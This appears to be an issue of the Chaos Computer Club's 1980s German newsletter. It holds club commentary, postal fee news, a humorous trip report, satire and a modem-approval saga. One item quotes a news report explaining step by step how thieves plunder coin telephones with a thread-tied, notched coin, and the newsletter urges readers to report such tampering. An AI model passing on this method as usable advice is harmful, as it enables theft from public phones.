Der Chaos Computer Club gilt in der Öffentlichkeit als eine Art Robin Hood, vergleichbar mit Greenpeace, Robin Wood und anderen. Spektakuläre Aktionen, wie beispielsweise der Btx-Coup, demonstrative Manipulationen mit Geldautomaten oder die jetzt anstehende Diskussion über Computer-Viren, werden als nachvollziehbare Demonstrationen über Hintergründe im Umgang mit der Technik verstanden. Der CCC hat damit eine aufklärerische Rolle für den bewußten Umgang mit Datenmaschinen übernommen. So schreibt Walter Volpert in seinem Buch "Zauberlehrlinge - die gefährliche Liebe zum Computer", die "neuen Hacker" seien interessant, weil sie als Computer-Enthusiasten den Mythos der unangreifbaren Maschine zerstören können. Durch dieses Image in der Öffentlichkeit, hat sich der CCC in den letzten Jahren einen Freiraum erkämpft, in dem unter gewissen Voraussetzungen Hacks möglich sind, die Einzelpersonen in arge Schwierigkeiten bringen würden.

Zunehmend versuchen nun Einzelne im CCC-Fahrwasser mitzuschwimmen, indem sie ihre privaten Aktionen ohne Rücksprache mit dem Club als CCC-Aktion darstellen. Dies hat schon in der Vergangenheit eine Reihe von Problemen aufgeworfen. Inzwischen wird für fast jede Aktion in der Bundesrepublik eine Stellungnahme vom CCC erwartet, wobei der CCC über die Hintergründe der bekanntgewordenen Aktionen oftmals nicht informiert wurde. Gleichzeitig besteht wegen der gesellschaftlichen Aufgabe des CCC die Notwendigkeit, einer Kriminalisierung von Hackern entgegenzuwirken. Vor diesem Hintergrund kann der CCC ohne Rücksprache nur unter erschwerten Bedingungen Unterstützung leisten. Rücksprache heißt in dem Zusammenhang, daß rechtliche Konsequenzen angesprochen werden sollten, um im Rahmen juristischer und journalistischer Möglichkeiten eine Kriminalisierung zu verhindern. Dazu sollte sich eine Gruppe zusammenfinden, die Kriterien entwickelt, die als Orientierungshilfen gelten können. Diese Gruppe hätte unter anderem die Aufgabe, sich in die geltende Gesetzgebung einzuarbeiten, um kompetent argumentieren zu können. Darüber hinaus ist zu fragen, ob sich der CCC weiterhin als "Deutschlands Hackerzentrale" mit Personenkult entwickeln kann - und vor allem - was die einzelnen Mitglieder tun können, um diese allgemein kritisierte Situation zu überwinden.

jwi

Grünliche Computerstudie

Erste Wahlperiode abgeschlossen

"Die Einführung der Computertechnik gestaltet sich für die Grünen im Bundestag so schwer wie für andere der Ausstieg aus der Atomindustrie. Für beide geht es an die Strukturen", beginnt eine Studie über die "Computerisierung der Fraktion" (PARLAKOM), die gemeinsam von CCC/APOC (Arbeitskreis politischer Computereinsatz) und deren Freundinnen als Hilfestellung auf dem Weg zu einer fundierten Postpolitik erstellt wurde.

"Historisch geht es seit Herrschafts Zeiten um die Kontrolle des fortgeschrittensten Mediums. Politisch um informationelle Selbstbestimmung. Kulturell um die Entwicklung von Netzwerken, netzgemäßem Denken und Handeln. Wirtschaftlich muß eine dezentrale Netztechnologie entwickelt werden."

Die endgültige Genehmigung zur Veröffentlichung der Studie von gut 50 Seiten Umfang wird derzeit von der Bundestagsverwaltung bearbeitet. Der Verkaufspreis wird zwischen DM 6,66 und 7,50 liegen. Ask Your Local Dealer else CCC. Gosub Next Artikel.
IS5

Gummiertes Fest

Wie in Jedem Jahr laufen Weihnachtswunschbriefe aus allen Teilen der Bundesrepublik in 2167 Himmelpforten ein. In einer Gemeinschaftsaktion des Postamtes, der Gemeinde Himmelpforten und des Weinachtsmanns werden alle eingehenden Sendungen mit einem Schreiben beantwortet. "Oh,Oh,Oh! Mir wird schon schwummerig, wenn ich die großen Stapel Wunschbriefe hinter mir sehe", stöhnt dort der Weihnachtsmann. Ohne die Hilfe der Erdenpost würden er und das Christkind verzweifeln. Zum Glück hat er tüchtige und fleißige Helfer. So bleibt ihm nur noch, die Briefmarken auf den Antwortbriefen mit einem

(s. Abbildung) weihnachtlichen Stempel zu entwerten.
LS23

MÜNZFERNSPRECHERTRICKS

Ein neuer Gauner-Trick macht der Bundespost zu schaffen, berichtete der SPIEGEL in der Nummer 47. Mit präparierten Fünf-Mark-Stücken plündern Münzdiebe öffentliche Fernsprecher,

Der neueste Münztrick gehört nach Einschätzung von Postexperten zum bislang "cleversten und einträglichsten Trick" von Gaunern, die sich auf Telefonzellen spezialisiert haben.

"Der Trick ist so simpel wie erfolgreich: Ein Fünf-Mark-Stück wird am Rand an zwei Stellen leicht eingekerbt und an einem Faden - bevorzugt reißfestes, aber feines Blumenband - gebunden. Die präparierte Münze wird dann wie gewöhnliches Geld in den Münzkanal geworfen, aber nach einer bestimmten Zahl von Zentimetern durch den Faden gestoppt, der zuvor hinter dem Geldschlitz festgedrückt wurde - vorzugsweise mit Kaugummi." Die Manipulation ist von außen nur schwer erkennbar. Das Geldstück baumelt kurz vor der Lichtschranke, die jeden Geldeinwurf registriert. Alle folgend eingeworfenen Fünfer (maximal 10) bleiben dort hängen und können durch lösen des Fadens abkassiert werden.

Der nahezu als betrugssicher geltende Telephonautomat Typ 21 der bundesweit in 53 000 Fünf-Mark Fernsprechern eingebaut ist, wird laut FTZ nicht innerhalb von zwei Jahren ersetzt werden können. Um den Münzdieben auf die Spur zu kommen, setzen Post und Polizei in etlichen Großstädten - mit mäßigem Erfolg - bereits Sondertruppen ein.

Die Redaktion empfiehlt Datenreisenden, die in öffentlichen Fernsprechern derartige Manipulationen aufdecken, sofort den Störungsdienst der Post anzurufen. Dem dann anreisenden Stördienst ist die Manipulation anzuzeigen, sowie der Geldbetrag als Fundsache/Eigeneinwurf quittieren zu lassen- Solches Vorgehen befreit vom Tatverdacht, der durch eventuelle Wahrnehmung des Fundes unterstellt werden könnte. Bei Komplikationen bittet die Redaktion um Information.

Neue Gebühren

Datex-P wird teuer

"Der Verwaltungsrat der Deutschen Bundespost hat der von Rostminister Schwarz-Schilling vorgelegten 29. Verordnung zur Änderung der Fernmeldeordnung zugestimmt. Diese Verordnung enthält neben Gebührensenkungen von im Saldo 330 Millionen DM jährlich.. ", so beginnt eine Presseerklärung der OberPostDirektion Hamburg. Neben den Gebührensenkungen für Tastentelefone (die werden für intelligente Netze der Post gebraucht und müßten sowieso ausgetauscht werden) versteckt sich eine entscheidende Änderung im Datex-P-Verkehr.

"Für den Zugang aus dem öffentlichen Fernsprechnet zu Endeinrichtungen im öffentlichen Datex-P Netz werden die entfernungsabhängigen Zugangsgebühren am 1. April 1987 (scherzlos) durch entfernungsunabhängige Gebühren ersetzt. Dadurch werden Standortnachteile ausgeglichen."

Die Pressestelle des Rostministeriums erläuterte die Maßnahme: Das Datex-P-Netz hätte nur einen kleinen Teilnehmerkreis, der über das Fernsprechnet zugreift. Die Gebührenänderung würde nur wenige betreffen und den meisten Vorteile verschaffen. Geplant ist ein Zeittakt von 50 Sekunden am Tag und 75 in der Nacht.

Für Nutzer aus Orten, in denen bisher Datex-P zum Ortstarif erreichbar ist, entstehen über neunmal so hohe Fernsprechgebühren. Nutzer aus der Fernebene sparen nur wenig und zahlen im Nachttarif oft drauf. Bildschirmtext, die "Wunschmaschine" (so das Bundesrostministerium) fürs Volk ist bundesweit zum Orts- oder Nahtarif zu erreichen. Die Post fördert den falschen Dienst.

Btx ist ein System, bei dem Zentrale und Endgeräte nicht sonderlich intelligent sind. Über die zukunftssträchtigen Datennetze wie Datex dagegen lassen sich relativ einfach beliebig viele intelligente Systeme koppeln.

Intelligente Netze und Kommunikationssysteme auf der Datex-P Übertragungsebene bleiben durch diese Gebührenstruktur weiterhin vielen aus Kostengründen verschlossen.

Strahlengefahr aus dem Telefon?

In der vergangenen Zeit häuften sich in der Redaktion Anfragen von Personen, die ihren Fernsprecher zufällig im Radio empfangen können.

Es sind nicht die typischen Filmszenen, in denen der Agent die Wanze durch Drehen am Radio entdeckt. Hier scheint es sich um ein serienmäßiges Merkmal der Postgeräte zu handeln. Wiederholt konnten Fernsprecher mit eingebautem Gebührenzähler auf der Frequenz von 405 kHz (zwischen Mittel- und Langewelle) im Radio empfangen werden. Es scheint, als ob die Gebührenzähler wie Sender wirken und, bedingt durch Toleranzen der verwendeten Bauteile, mehr oder weniger weit zu empfangen sind. Manchmal muß man das Telefon auf das Radio stellen, in anderen Fällen empfängt man es im Autoradio.

Bisher ist der Fernsprecher TAP 791 -Gebanzl mehrfach aufgefallen. Leser, die im Besitz eines Empfängers sowie eines Fernsprechers mit Gebührenzähler (vielleicht auch ohne) sind, sollten der Redaktion ihre Erfahrungen mitteilen. Auf dem Congress wird dieses Thema im Rahmen eines Workshops über kompromittierende Abstrahlung behandelt.
LS23

Staatliches Wanzenmonopol eingerrichtet

Post weist auf Anmeldetermin nicht genehmigter Sendeanlagen hin.

Das seit dem 5. Juli 86 geltende "Gesetz zur Verhinderung des Mißbrauchs von Sendeanlagen" hat, laut Aussage der Post, den verstärkten Schutz der Intim- und Geheimsphäre der Bürger sowie des Fernmeldeverkehrs zum Ziel.

Dieses Gesetz macht bereits den Erwerb, den Besitz und das Überlassen einer Sendefunkanlage (Sender oder Sender/Empfänger) von einer fernmelderechtlichen Genehmigung abhängig. Das Betreiben nicht genehmigter Sendeanlagen, die im Einzelhandel angeboten werden, war zwar auch vor dem 5. Juli verboten, der bloße Besitz hingegen gestattet. Die sich noch im Besitz von Personen und Firmen befindlichen nicht zugelassenen Geräte, müssen bis spätestens 5. Januar den Funkstörmeßstellen der Fernmeldeämter gemeldet werden.

Auch nach der Bestätigung (unbedingt abfordern!) der Besitzanzeige durch die Post dürfen die Geräte nicht mit einer Stromversorgung, also Netz oder Batterie, verbunden und in Betrieb genommen werden.

Eine Besitzanzeige erübrigt sich, wenn derartige Sendeanlagen vor dem 5. Januar 87 für dauernd (nicht mit wenigen Handgriffen wieder einsetzbar) unbrauchbar gemacht oder einem Berechtigten überlassen werden.

Nicht genug damit, daß man abgehört werden kann. Nach der neuen gesetzlichen Regelung muß man dafür möglicherweise auch noch Strafe bezahlen: Wird man ausspioniert, so werden einem dazu natürlich eine oder mehrere Wanzen (staatlich genehmigte nichtgenehmigte Sendeanlagen) in die Wohnung gesetzt. Schon der Besitz derselben ist nun jedoch strafbar. Man weiß zwar nichts von dem Besitz, aber Unwissen schützt ja bekanntlich vor Strafe nicht.

LS23

ENTWICKLUNGSHILFE

Chaos-Dienstreise nach Graz

Eines Tages wurde uns durch den Besuch des Vorsitzenden der Studentenschaft der Technischen Universität Graz bekannt, daß die TU Graz anlässlich ihres 175-jährigen Bestehens eine Veranstaltung mit dem Titel "TECHNIK FEIERN" geplant hatte, da es ja zu langweilig wäre, ständig maschinenstürmerisch auf die Technik zu schimpfen, und man ja nun endlich einmal einen Kontrast dazu schaffen müsse. Das Schaffen eines Kontrastes ist den Organisatoren zumindest mit ihrem Ankündigungsplakat gelungen: Rote Schrift auf grünem Grund. Wir bekamen netterweise eines dieser kontrastreichen Plakate überreicht, worauf zu lesen war, daß der Chaos-Computer-Club aus Hamburg bei der Veranstaltung mitwirken würde. Der Veranstalter teilte uns mit, daß man nunmehr nicht mehr auf uns verzichten könne, da unser Vortrag bereits durch Verbalpropaganda als der "Hammer" angekündigt worden sei. Wir beschlossen, uns den Tatsachen zu fügen und uns für den "Tag X" in Köln zu verabreden, da dort etwa zeitgleich die Organtechnik-Messe stattfand, die ohnehin besucht werden mußte. Ähnlich geschah es auch wenig später in Köln. Wir trafen uns nach einigen orgatechnischen Problemen tatsächlich auf der Messe und begaben uns nach dem einen oder anderen, nebenbei bemerkt, recht erfrischenden Kölsch und einer gutbürgerlichen Mahlzeit mit etwa zwanzig Hackern aus rund vier Bundesländern, in Clinch's Chaos-Mobil, welches den Antritt der Reise schon dadurch erheblich vereinfachte, daß es sofort ansprang.

An diesem Punkt wäre *vielleicht* zu bemerken, daß dieses für eine derartige Reise recht bemerkenswert ausgestattet ist. Es besitzt nicht nur Sitze für Fahrer und Beifahrer sowie zwei weitere Personen der technologischen Zukunft, sondern auch ein eingebautes Digitalvoltmeter, diverse Antennen und eine gut zugreifbare Gerätesteckdose für TV, Amateurfunkgeräte und, optionales digital equipment (tin). Eine zweifarbige Leuchtdiode zeigt stets den Betriebszustand der Aggregate an, deren Nachrichten zu verstehen, ich jedoch mangels ausreichender Morsekenntnisse, nicht in der Lage war. Es vergingen einige Minuten Fahrzeit bis wir in München eintrafen um uns ein Quartier für die Nacht zu suchen. Mit freundlicher Hilfe der Kollegen von der B.H.P. ließ sich relativ schnell eine komfortable Übernachtungsstätte in einem Rehabilitationszentrum am Rande der Stadt ausfindig machen. Am nächsten Morgen gerieten wir aufgrund bisher ungeklärter Ursache erneut auf die Autobahn, die uns ohne Umwege an die Österreichische Grenze leitete. Nun wurde vieles anders. Das Essen auf den Raststätten wurde deutlich besser, auch der Geldsack konnte sich etwas von den kölnen Strapazen erholen. Die primäre Euphorie wurde jedoch schon nach wenigen K Metern durch den Ärger über die Straßenverhältnisse kompensiert. Außer einem vergrauten Verkehrsschild ließ kaum noch etwas darauf schließen, daß wir uns auf einer Autobahn befanden. Der Übergang zwischen Autobahn und Krautacker wurde durch regen Regen zunehmend fließender. Die erste Begegnung mit

der Zivilisation des Zielgebietes hatten wir auf einer Autobahnraststätte ca. 50 K meter vor Graz. Dort kämpfte eine ganze Armee Österreicher mit einer nicht zu öffnenden Kaffeemühle. Sie hatten die Maschine mittels eines Vorhängeschlosses gegen den Zugriff unauthorisierter Wesen zu sichern gesucht, was unweigerlich dazu führen mußte, daß die Sicherungen den autorisierten Benutzern den Zugriff versperrten. Ich halte es für höchst zweifelhaft, anzunehmen, daß sich ein unauthorisierter Benutzer durch eine derartige Sicherung von seinem Vorhaben hätte abbringen lassen.

Mittlerweile hatte sich der Wasserstand im Chaos-Mobil derart dramatisch erhöht, daß eine Gefährdung der technischen Einrichtungen nicht mehr auszuschließen gewesen wäre, wenn wir nicht den Unterboden mit einem Loch versehen hätten. Mit der üblichen Präzision durchschlugen wir den Fahrzeugboden mittels eines Spezialwerkzeuges (CCC genuine part No. 1254/VSM), so daß ein fließendes Regenwasser (ER) und ausfließendes Schmutzwasser (AS) sich exakt nach der Ungleichungsformel $ER-AS=0$ verhielten. In Graz erhellten sich die Straßen wieder, doch das beleuchtete unsere Vorstellung vom genauen Ziel nur unwesentlich. Nicht zuletzt deshalb sah sich unser Amateurfunker genötigt, seinesgleichen in der Fremde zu suchen. Glücklicherweise gibt es auch in Graz einige wenige amateurfunkende Spätaufsteher. Amateurfunker sind eine ganz seltsame Sorte Mensch, Erst bewerfen sie sich eifrig mit Q-Gruppen und Rufzeichen, um danach vergessen zu haben, was sie eigentlich sagen wollten. Da braucht selbst BeuNett, obwohl von HAL, weniger Overhead. Wir fragten also die freundlichen Funker, wo's denn zur TU gehe. Sofort entbrannte eine heiße Diskussion zwischen den Lokalamateuren, wo wir uns wohl befanden und was wohl der geeignetste Weg dorthin wäre. Unserem Mobilfunker gelang es nicht seinen Ein-Watt-Phallus dazwischenzuhalten, und so begab es sich, daß wir uns schon längst nicht mehr an der spekulativ ermittelten Stelle befanden.

Unser Mobilfunker hatte auch nicht gerade die Gabe, sich besonders präzise auszudrücken. Er gab dem Lokalfunker so aussagekräftige Hinweise wie etwa *"Auf der rechten Straßenseite sehe ich ein Vorfahrtschild"* oder *"Direkt hinter uns fährt ein roter Käfer, und zwar genau in Decklinie mit einem mittelgroßen Haus"*, Die Antwort (nach eingehender Diskussion natürlich) fiel etwa ähnlich informativ aus: *"Wenn ihr die Straßenbahnschienen seht, müßt ihr sofort halb-rechts abbiegen!"* Wären wir dieser Auskunft gefolgt, hätten wir uns wohl in Wien wiedergefunden, da in Österreich bekanntlich alle Wege nach Wien führen-früher oder später. Das Gelände der Uni war im Grunde unverfehlbar, da Graz zu einem ungewöhnlich hohen Prozentsatz aus Universität besteht, so verfehlten auch wir es nicht. Wir fuhren die Auffahrt hinauf zum großen Portal. An dem Tor war ein Zettel angeheftet auf dem in Caps-Lock drei riesige C's zu sehen waren. Der inliegende Text wies aus, daß der Organisator im Restaurant "Laufke" zu finden sei. Es *kostete uns* nur zwanzig Minuten, das zwei Straßen weiter gelegene Restaurant aufzusuchen, welches ohne jeden Zweifel in der Lage war, uns für jeglichen Mangel des Zielgebietes zu entschädigen. Das beschriebene Restaurant ist eine gastronomische Oase am Rande des Universums. Man kann bequem dem Weltuntergang entgegensehen. Die erste Nacht, die nun über die Stadt hereingebrochen war, verbrachten wir in unterschiedlich komfortabel ausgestatteten Unterkünften. Zwei ppl. bei einem Architekturpuristen, drei Leute in einer Mädchen-WG. Ich selbst schloß mich ersterer Möglichkeit an, da diese gesicherte Nachtruhe zu versprechen schien. Der folgende Tag meldete sich vorsichtig mit einem laserartigen

Sonnenstrahl von höchstens zwei Milliwatt Leistung und einem vorzüglichen, unverlängerten türkischen Kaffee an. An der TU standen zwar ein paar VAXen im Glaskasten, ein Telefon zu finden, jedoch, war ein aussichtsloses Unterfangen. Der freundliche Organisator war stets bereit, uns jede nur erdenkliche Hilfestellung angedeihen zu lassen, so machte er sich auf den Weg ein Telefon zu besorgen. Ich muß gestehen, daß ich ein wenig entsetzt dreingeschaut haben muß, als er zurückkehrte. Er überreichte mir freudestrahlend einen Fernsprechapparat. "*Hier hast du ein Telefon* ", sagte er in erhebender Tonlage. Es gelang uns, ihm zu erklären, daß Wasserhähne, um Wasser zu speien, an eine Wasserleitung angeschlossen werden müssen, und es sich mit Telefonen nicht wesentlich anders verhalte, mit dem einzigen, feinen Unterschied, daß in diesem speziellen Falle eine Wasserleitung nicht helfe. Dieses Problem sollte sich erst später, ca. 5 Minuten vor Beginn des Vortrags, klären. Ich rief dann erst einmal die Post an, um die Telefonnummer für den Grazer Datex-P Vermittlungsrechner zu erfragen. Man informierte mich postwendend, daß der Telefonzugang für Datex-P geplant, über den Beginn der Arbeiten jedoch noch nichts bekannt sei. Ich mußte erneut schlucken. Das also war der Grund für die unangemessen schwache Vertretung Österreichs in der NetworkerCrew. Glücklicherweise hatte eine der Uni-VAXen einen Datex-P10 Hauptanschluß und die SysOps der VAXen waren SEHR KOOPERATIV (!!!), Leider hat das Packet Switching Interface (PSI) unter dem dort laufenden VMS 4.1 noch eine kleine Macke, so daß ich unabsichtlich die DECNET-links zwischen den Nodes "JMCH: :" und "STG: : " - unwiderruflich bis zum nächsten re-boot beider Maschinen - in den Wald geschickt hatte. Wie bereits erwähnt, kam in letzter Sekunde die rettende Idee. Wir schraubten das einzige voll amtsberechtignte Vierteltelefon im Erdgeschoß auseinander, klebten die ungleichen Sprech- bzw. Hörkapseln mit denen eines Haustelesonapparates zusammen und stellten einen Mann für die Aufgabe des Wählens im Erdgeschoß ab. Im Hörsaal Sechs, in den die Veranstaltung verlegt worden war, da dort der einzige Terminalanschluß möglich war, gab es murphylogischerweise keinen Haustelesonanschluß. Generell war in Graz die technische Ausstattung für eine technische Universität eher dürftig. So mußte die Veranstaltung erneut umziehen - In die Aula, wie eingangs geplant. Der Computer, der auch nur durch das Ausleihen einer CGA-Karte im wohl einzigen Compi-Shop von Graz dazu überredet werden konnte, auf dem Video-Beam sinnvolle Zeichen abzubilden, sowie der Großbildprojektor selbst, mußte mit vereinten Kräften in den ersten Stock getragen werden, wo mein mitgebrachtes Schlapperphon an einem Haustelesonhörer lauerte. Der im Erdgeschoß abgestellte Mann wählte den hamburger PAD an und siehe da, der hatte nichts dagegen, uns die große weite Datenwelt zu offenbaren. Wir ließen also den üblichen Senf von Vernetzung, Technik, Post, Fun und so ab, pilgerten über die lange Leitung nach CERN, dem Mekka der Hacker, und demonstrierten dort noch ein bißchen BeuNett. Der Vortrag selbst verlief recht ordentlich, wie mir schien. Ich selbst verlor nur zweimal den Faden und drehte nur eine einzige Schleife in meinem Konzept. Auch der Veranstalter zeigte sich zufrieden. Nach dem Vortrag giftete noch irgendein konservativer Zwerg aus der Reihe Mitte rechts, daß das doch aber alles illegal und destruktiv sei, konnte sich aber mit dieser Ansicht nicht ganz durchsetzen. Ein erfreulicheres Erlebnis war da schon, einige alte Bekannte zu Gesicht zu bekommen: die ausgesprochen nette, durch Zweiradfahrt etwas durchgefrorene Schwester unseres Chefredakteurs und desselben Mitbewohner eines hamburger Appartements. Auf der Rückfahrt waren uns Österreichs Wettergötter erheblich wohlgesonnener, wodurch wir eine etwas wohlbesonnene Heimkehr betreiben konnten.

Nach dem obligatorischen Überfall der Straßenräuber (Mautgeldjäger) trafen wir erneut in München ein. Dort plauderten wir nachmittags noch etwas mit dem Boxmanager "KR" von Markt & Technik, versuchten unseren Greuel einzufangen, stießen dabei nur auf eine verschlafene Hackersfrau, und mußten die Stadt doch unverrichteter Dinge verlassen. Pünktlich um sieben Uhr morgens konnte unser Chaospostler Clinch wieder seinen Dienst bei der Bundespost in Hamburg antreten.

Vic.

Die Bratenschleuder

Gastrokybernetischen Appetithappen

Es ißt so weit:

Tomatomat Plus

Erstes Deutsches Salatverarbeitungsprogramm

- automatischer Einzelblatteinzug (Chicorée und Chinakohl optional)
- automatischer Saucenumbruch am Schüsselrand
- 144 verschiedene Gewürzarten und unterstrichener Genuß
- Implementierte Schnittstelle zur Beilagenverarbeitung (INTERFRESS)
- zwanzig Kräutertasten frei definierbar
- frei definierbare Fruchtsequenzen für Obstsalate
- selbstregenerierbare Schnitzelsätze
- Proportionaldekoration auf Tellern mit Schnitzelsatzdownload zum Beispiel OKIGAGA, *YAHAMHAM* und *Hausknecht*.
- Farbdarstellung auf Gabelmatrixgeräten, EAT-CHAT'S und Mikrowellenprintern.
- Erstellung von Kühldateien für Picknick und Camping
- Auto-Scratch bei überschrittenem Haltbarkeitsdatum

Software :

1-2-dry M

Quartalsaufprogramm

- Übertragung seriell oder über Breittrinkkabel
- mehrbenutzerfähig durch Kanalsharing
- grafikfähig, 3D-Promilleanzeige
- Gröhlgenerator

- verschiedene grafische Ausnüchterungsmuster

Trink Tank:

Tea Base I

- multitassing teatimesharing
- verschiedene Teezeremonien einprogrammiert
- datenkompatibel zu SAMOWAR-STAR vom VEB Subitnik.
- integriertes Wasserprüfprogramm
- Sortenautomatik Earls Cray mit beschleunigtem Regalzugriff
- Mischroutine *Darjee-Link*
- selbst anpassender Kochprozessor NOT-1
- zukunftssicher durch Gasbetrieb
- Datex-T Fernwärmeadapter

Postmodemballade

Ein postmodernes Melodram

"Es begab sich aber zu dieser Zeit, daß ein Gebot ausging von dem Postminister, daß alle Modems amtens abgeschaltet werden. "

So hätte der Chronist die Tatsache beschrieben, daß Zusatzeinrichtungen zur Datenfernübertragung, kurz MoDems genannt, der Zulassung durch das Fernmeldetechnische Zentralamt (FTZ) in Darmstadt bedürfen. Keinesfalls darf man bekanntlich Geräte ohne Zulassungsnummer, oder gar - ein Frevel - selbstgetöpferte Konstruktionen a la Datenklo ohne den Segen der Post an das Fernmeldenetz anschließen. Das führt, so man Besitzer eines Computers ist, dem die Post nicht die selig machende allgemeine Zulassung erteilt hat, oft zu abenteuerlichen Eigenbauten (AE). Diese AE umgehen die postalischen Bestimmungen einfach dadurch, daß sie den Einfallsreichtum der Verfasser der Fernmeldeordnung übertreffen und somit in derselben gar nicht erwähnt werden.

Wir denken hier vor allem an die letztthin beschriebene "Katze", die rein mechanisch das Abheben des Telefons besorgt. Ein solches Gerät hat den Vorteil, daß man damit relativ ruhigen Gewissens auch auf einem C 64 eine Mailbox betreiben kann. Mit dein Nachweis, daß eine solche "Katze" nicht den Vorschriften entspricht, tut die Post sich ziemlich schwer. Beharrlichkeit führt hier oft zum Ziel, denn die "Katze" ist so konstruiert, daß sie eben und eben nicht in der Fernmeldeordnung verboten wird.

Hat man sich irgendwann dazu aufgegrafft, einen neuen Rechner nach dem von Incredibly Bad Machines gesetzten Standard zu erwerben, denkt man beim Kauf natürlich auch daran, daß viele dieser Geräte eine FTZ-Nummer (amtlichen Automaten-Taufschein) haben und gibt dankbar ein paar Mark mehr dafür aus. Endlich darf man mit dem Segen der Post ein Modem betreiben. Also auch seine Mailbox endlich auf den Boden der FDOO stellen, sprich legal arbeiten. Und wenn man grade so schön am Planen ist, kommen einem auch die wundervollen Möglichkeiten des Datex-Dienstes der Post in den Sinn.

Also wird ein Antrag beantragt. Kaum zehn Tage später, sagen wir Anfang Mai, kommt Post von der Post. Anträge für Modems und für Datex-P-Hauptanschlüsse, und eine Liste der verfügbaren Modems. Nun, man weiß sowieso, was man will, Moderns zu 1200 und 300 Baud, umschaltbar, und dann noch ein Hauptanschlüsschen für Datex-P20. Und ab die Post.

Die Wochen ziehen ins Land. Nichts rührt sich. Irgendwann dann ein Anruf von der Anmeldestelle: *"Sie haben hier einen Antrag auf einen Datex-Hauptanschluß gestellt. Wollen Sie das wirklich, oder wollen Sie nur eine Softwarekennung?"*

Messerscharf geschlossen - der Mann meint 'ne NUI. Aber sowas ham wer doch schon. Wir setzen dem Herrn auseinander, daß wir tatsächlich das haben wollen, was wir bestellt haben. Damit ist dann vorerst wieder Ruhe.

Es ist Juli geworden. Die Mailbox läuft mittlerweile auf dem PC, allerdings immer noch mit der eigenwilligen Abhebemechanik. Die Post scheint ab und zu noch ein paar Rückfragen zu haben, erkundigt sich, welche Modems man denn nun gern hätte und erhält bestätigt, daß man tatsächlich an den bestellten Geräten festhält. Man liefert eine Kurzbeschreibung der "Katze", daraufhin Schweigen am anderen Ende der Leitung, dann ein unfrohes "Naja".

Keine drei Wochen darauf ein weiterer Anruf. *"Mein Kollege hat Ihnen doch schon vor zwei Wochen gesagt, Sie sollen Ihr Modem abklemmen ..."* Der Versuch, auch diesem Herrn klarzumachen, daß man kein Modern benutzt, sondern einen zugelassenen Koppler, scheitert an dessen Selbstbewußtsein. *"Nehmen Sie das Ding ab oder Sie haben morgen früh die Betriebssicherung im Haus. Die Modems kriegen Sie dann Anfang August."*

Betrübt steckt man seine "Katze" ins Körbchen und stellt den Boxbetrieb ein. Ist ja nur für ein paar Tage. Auf *der Datex-Seite* regt sich plötzlich auch was: Im Briefkasten ein Kärtchen mit der Bitte, den Baubezirk anzurufen. Ein Teilwunder geschieht: Mitte Juli werden die Strippen für den Anschluß gelegt. Von den dazu benötigten Modems keine Spur. Dafür am nächsten Tag ein Brief mit *"können wir Ihnen keine Anschlußgenehmigung erteilen..."* Zwischenzeitlich gelingt es dem Antragsteller, den schriftlichen Nachweis zu erbringen, daß er in der Lage ist, seinen eigenen Computer auch selbst zu unterhalten wie es die Bestimmungen erfordern.

Die Tage ziehen ins Land, bis Anfang August die lang ersehnten Auftragsbestätigungen für die Fernsprechmodems eintrudeln. Voraussichtlicher Anschlußtermin: 12. August. Das nächste Teilwunder: Auch die Anschlußgenehmigung für Datex-P kommt an. Es folgt Stille bis zum 11. August, an dem der Antragsteller bei der Rückkehr von der anständigen Arbeit eine Karte im Kasten vorfindet. Offenbar waren die Herren vom Baubezirk morgens dagewesen, Baubezirk anrufen, neuen Termin vereinbaren. Und siehe da: die Strippen werden gezogen, Anschlußdosen gesetzt- und das wars schon wieder. Noch mal Baubezirk anrufen, *"Damit ham wir nichts zu tun, das is'ne andere Dienststelle..."* Die zuständige Dienststelle konstatiert neuen Sand im Getriebe: *"Die Kollegen haben bei Ihnen ADo8 gesetzt (das sind die alten Dosen mit 8 Kontakten). Für Ihre Modems brauchen Sie aber TeAe6 (das sind die, mit denen z.B. das DB7V3 angeschlossen wird), das muß erst noch geändert werden."* Wie auch anders.

Baubezirk anrufen Termin vereinbaren. Nachdem die Dosen ausgewechselt sind: Anruf beim Fernmeldeamt 4, nachhaken in der Modemfrage. Doch da sei die Post vor, es fehlen

ja noch die Datentelefone. Die bringt wieder eine andere Dienststelle. Nach einer Safari durch den Postdienststellenschlingel kommen auch die Datentelefone angekrochen. Man beginnt der Ansicht zuzuneigen, daß unter den Urahnern der Postbeamtenschaft zwar nicht der Erfinder des Rads zu finden ist, möglicherweise aber der Erfinder der Bremse.

Am 10. September hebt sich der Vorhang zum vorerst letzten Akt des Melodrams: Die Modems werden angeschlossen. Dabei stellt sich heraus, daß die Datentaste an den Telefonen nicht funktioniert, was man aber als Nebensache hinnimmt. Schließlich hat jedes Modern noch eine eigene Datentaste, und man will ja eh hauptsächlich ankommende Rufe beantworten. In aller Ruhe werden noch zwei V24-Kabel zusammengebraten. Fünf Monate nach Antragstellung, und zwei Monate nach Beginn der Zwangspause, kann die Box wieder online gehen. Der einzige Unterschied zwischen dem alten Betrieb vermittelt "Katze" und dem neuen mit Postmodem: 100 DM. Soviel kosten die Modems pro Monat.

Ach ja, der Datex-Anschluß. Er wurde bislang noch nicht funktionsfähig übergeben. Aber wir haben ja erst Ende September.

goblin

Bücher

Tatwerkzeug Computer

von Ernst Schnarrenberger

Moewig Sachtaschenbuch DM 9.80 ISDN 3-8118-3210-7

"Krimi" schrie mir ein Chaos entgegen, nachdem er die ersten Seiten dieses Buchs gelesen hatte.

Leider hat er recht. Nach dem Prinzip "Quellenangaben, was ist das ?" schildern die Autoren einige Fälle von Computerkriminalität, unter anderem auch den Hacking-Fall eines Dipl. Ing.. Dabei vergaßen sie jedoch fast immer, ihre Quellen zu dokumentieren. Nur in einigen wenigen Fällen rafften sie sich dazu auf, außer dem Zeitungsnamen auch das Datum oder die Ausgabennummer bekannt zugeben. Da nichts wirklich drinsteht, außer daß die BHP zur Kultzeitung erhoben wird, verschwendetes Geld.

Erinnerungen an die Zukunft

"Positronische Systeme sind unfehlbar. Sie können sich selbst kontrollieren. Sie erkennen jeden unbefugten Eingriff."

"So hat man es uns in den Schulen gelehrt", übernahm Folly das Wort: "Wir Byte-Jäger wollen versuchen, das Gegenteil zu beweisen. Wir haben viele Vorbilder in der Vergangenheit. Eines davon stammt aus dem Dezember des Jahres 1984 der alten Zeitrechnung. Da hat eine Gruppe junger Burschen aus einer terranischen Stadt namens Hamburg das damals jüngst eingeführte BTX-System der Post geknackt und ist in unzugängliche Bankdatenverbindungen eingebrochen. Aus Jux haben diese Burschen dort eine halbe Milchstraße auf ihr Konto umgebucht."

